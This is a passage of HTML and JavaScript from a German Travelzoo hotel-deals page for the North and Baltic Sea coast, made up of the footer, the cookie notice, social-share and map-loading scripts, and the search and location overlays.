                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/de/collectiondeals/?id=771&previewKey=">Alle Angebote</a>
                                            </div>
                </div>
            </div>
        </div>
            <div class="fixed-container">
                
<div id="result-map-view" class="hidden">
    <div id="result-map" class="fixed-container">
        <input type="hidden" id="mapFilterSettingsHiddenField" />
        <input type="hidden" id="mapcatFilterSettingsHiddenField" />
        <input type="hidden" id="maplocFilterSettingsHiddenField" />
        <input type="hidden" id="mapSettingsHiddenField" />
        <div id="map"></div>
        <div id="marker-infowindow" class="hidden"></div>
        <div id="map-deals-list" style="display:none"></div>
    </div>
</div>

            </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Fertig</button>
                    <button type="button" class="button-secondary button-reset left">Auswahl zurücksetzen</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20"> Ähnliche Themenseiten</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Mehr Tipps & Angebote</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/de/collections/hotels/?pageType=Collection" target="_self">Hotels</a>
                        </li>
                        <li class="tile-headline">
                            <a href="https://www.travelzoo.com/de/collection/pauschalreisen-angebote/guenstige-fruehbucher-angebote/?pageType=Collection" target="_self">Fr&#252;hbucher</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/kreuzfahrt-angebote/?pageType=Collection" target="_self"> Kreuzfahrten </a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/urlaubsreisen/?pageType=Collection" target="_self">Pauschalreisen</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/blog/?pageType=Collection" target="_self">Blog</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Meinen Standort festlegen</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Besondere Erlebnisse zu besonderen Preisen</h2>
                                <p>Hochwertige Angebote, von der Redaktion recherchiert, verhandelt und geprüft</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Bei Travelzoo registrieren</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Mobile App runterladen</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.DE/" class="icon-facebook-circle" target="_blank" title="Travelzoo auf Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_de/" class="icon-instagram-circle" target="_blank" title="Travelzoo auf Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.de/travelzoode/" class="icon-pinterest-circle" target="_blank" title="Travelzoo auf Pinterest">Pinterest</a></li>
 <li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/de/unternehmen/">Über uns</a></li> 
<li><a href="/de/karriere/">Karriere</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/de/hilfe-FAQ/">Hilfe</a></li> 
<li><a href="/de/datenschutz/">Datenschutz</a></li> 
<li><a href="/de/AGB/">AGB</a></li> 
<li><a href="/de/sitemap/">Site Map</a></li> 
<li><a href="/de/sitemap/hotels/">Hotels</a></li> 
<li><a href="/de/blog/">Blog</a></li>
<li><a href="/de/impressum/">Impressum</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Presse</a></li>
<li><a href="/de/myaccount/managemembership/">Mitgliedschaft kündigen</a></li> 
<li><a href="/de/web-accessibility/">BARRIEREFREIHEIT</a></li> 
<li><a href="/de/custom/partner-with-us/">Partner werden</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Travelzoo verwendet Cookies und ähnliche Technologien (eigene und von Dritten) zur Analyse des Datenverkehrs, zur Personalisierung von Inhalten und Anzeigen sowie Bereitstellung von Funktionen für Soziale Medien. Sie können unsere Richtlinien und Einstellungen zu Cookies <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollection%2fhotels%2fostsee-nordsee%2f%3fexpalertlid%3d54487%26expalertln%3dSeebad%2520Heringsdorf">hier</a> einsehen und verwalten oder die Verwendung von allen Cookies zustimmen, indem Sie unten auf 'Akzeptieren' klicken. Sie können Ihre Zustimmung jederzeit widerrufen.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Alle akzeptieren</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Alle ablehnen</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollection%2fhotels%2fostsee-nordsee%2f%3fexpalertlid%3d54487%26expalertln%3dSeebad%2520Heringsdorf" class="button-secondary js-link-manage fullwidth">Einstellungen verwalten</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP08-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js%2c%2fres%2fjs%2fgooglemap-v2.js&v=76JD9HP08-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP08-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/de/collection/hotels/ostsee-nordsee/?expalertlid=54487&amp;expalertln=Seebad%20Heringsdorf/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Aktuelle+Deals+f%c3%bcr+Nord-+%26+Ostsee&via=travelzooDE', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Schau%20dir%20dieses%20Travelzoo-Special%20an&body=Aktuelle%20Deals%20f%C3%BCr%20Nord-%20%26%20Ostsee --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script>function loadMaps()
{
    if(!mapsAPIAppended){
        var c=function(){};
        if(c){
            var d=document,s=d.createElement('script'),h;
            s.type='text/javascript';
          s.src='https://maps.googleapis.com:443/maps/api/js?v=3&region=de&language=de&client=gme-travelzoo&channel=responsive-collections&signature=RsqMTmrC94LorHcxeKKX7n83_Bc=&callback=mapsLoaded';
            (h=d.getElementsByTagName('head')[0])||(h=d.body.parentNode.appendChild(d.createElement('head')));
            h.appendChild(s);
        }else{
          d.write("<script src='https://maps.googleapis.com/maps/api/js?v=3&region=de&language=de&client=gme-travelzoo&channel=responsive-collections&signature=RsqMTmrC94LorHcxeKKX7n83_Bc=&callback=mapsLoaded' type='text/javascript'><\/script>");
        };
        mapsAPIAppended=true;
    }
}
</script>
<script src="/de/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Schließen">Schließen</button>
        <h3 class="padding-top-30 text-bold">
            Ihr Standort
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            Wir haben Ihren Standort gefunden. Sollen wir <span class="text-bold">{0}</span> nutzen?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Sollen wir  <span class="text-bold">{0}</span> nutzen?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Ja</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">Nein, meinen Standort ändern</button>
            </span>

        </div>
        <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Wo befinden Sie sich?
        </h3>
        <div class="padding-top-10 text-center">Tippen Sie einen Ort ein</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Meinen Standort festlegen</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Abbrechen</button>
        </span>
    </div>
    <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Bitte geben Sie ein gültiges Reiseziel ein. '
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/de/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Schließen</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Finde:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Zeitraum..." autocomplete="off" value="Wann" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Gast</option>
                                        <option value="2">2 Gäste</option>
                                        <option value="3">3 Gäste</option>
                                        <option value="4">4 Gäste</option>
                                        <option value="5">5 Gäste</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Suchverlauf</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">Wonach suchen Sie? </div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Tippen oder wählen Sie einen Ort</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Deals suchen</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Bitte geben Sie Ihren gewünschten Abflugsort oder -flughafen ein.',
                ToEmpty: 'Bitte geben Sie Ihren gewünschten Zielort oder -flughafen ein.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Angebot nicht verfügbar',
                tooltipTextNotAvailableMinimumStayRestriction: 'Nicht verfügbar wegen <br> Mindestaufenthalt von {0} Nächten',
                tooltipTextAverageNightlyRate: 'Durchschnittspreis pro Nacht',
                tooltipTextpricePerNight: '/ nacht',
                tooltipTextMinimumNight: 'Nächte Min.',
                tooltipTextRoomsLeft: 'Zimmer verfügbar',
                tooltipTextRoomLeft: 'Zimmer verfügbar',
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: 'Anreise',
                selectedDateRangeEndTooltip: 'Abreise',
                dealRateText: 'Rate Travelzoo-Angebot',
                checkRatesText: 'Raten<br/>prüfen',
                continueText: 'Weiter',
                signInRequired: 'Mitglieder-Rate<br/>Anmeldung erforderlich ',
                monthsshort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Schließen',
                prevText: 'Zurück',
                nextText: 'Vor',
                currentText: 'Heute',
                monthNames: ['Januar', 'Februar', 'März', 'April', 'Mai', 'Juni', 'Juli', 'August', 'September', 'Oktober', 'November', 'Dezember'],
                monthNamesShort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                dayNames: ['Sonntag', 'Montag', 'Dienstag', 'Mittwoch', 'Donnerstag', 'Freitag', 'Samstag'],
                dayNamesShort: ['So', 'Mo', 'Di', 'Mi', 'Do', 'Fr', 'Sa'],
                dayNamesMin: ['S', 'M', 'D', 'M', 'D', 'F', 'S'],
                weekHeader: 'Wo',
                displayDateFormat: 'dd.mm.yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: ['Hinflug', 'Anreise'],
                selectedDateRangeEndTooltip: ['Rückflug', 'Abreise'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                whereFieldPlaceholder: 'Reiseziel...',
                whereFieldAltPlaceholder: 'Tippen oder wählen Sie einen Ort'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Länderversionen</h3>

            <p class="text-sm margin-bottom-5">Sie befinden sich derzeit auf der DE-Version der Website.</p>
            <div id="currentEdition"><i class="flag-de-sm"></i> <span>Deutschland</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo veröffentlicht Top-Reiseangebote von Hunderten Reiseanbietern in Ländern auf der ganzen Welt.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Schließen</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
